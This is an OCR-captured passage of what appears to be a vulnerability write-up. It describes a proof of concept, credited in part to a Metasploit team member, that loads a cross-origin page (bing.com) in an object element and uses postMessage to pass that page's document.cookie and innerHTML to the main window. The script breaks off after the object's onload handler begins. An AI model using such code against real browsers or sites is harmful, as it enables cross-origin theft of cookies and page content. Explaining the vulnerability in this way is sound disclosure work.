
return false;
Proof Of Concept Using Postmessage Call
To help understand the vulnerability better and get to the
root cause, i contacted Joe Vennix from metasploit team,
who modified my original POC to the following to help
demonstrate the vulnerability in an effective manner. The
following POC uses postMessage call from HTML 5 world
to send the document.cookie and innerHTML to the main
window.
<script>
window.onload = function()
{
object = document.createElement("object");
object.setAttribute("data", "http://www.bing.com");
document.body.appendChild(object);
object.onload = function() {